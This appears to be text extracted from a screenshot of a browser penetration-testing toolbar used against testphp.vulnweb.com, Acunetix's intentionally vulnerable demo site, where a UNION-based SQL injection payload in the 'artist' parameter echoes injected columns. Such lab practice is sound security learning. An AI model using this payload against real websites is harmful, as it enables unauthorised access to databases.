 testphp.vulnweb.com/artists.php?artist=-1+UNION+ALL+SELECT+1,2, Search
INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI-
Load URL http://testphp.vulnweb.com/artists.php?artist=-1+UNION+ALL+SELECT+1,2,3
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
artist: 2
3
view pictures of the artist
comment on this artist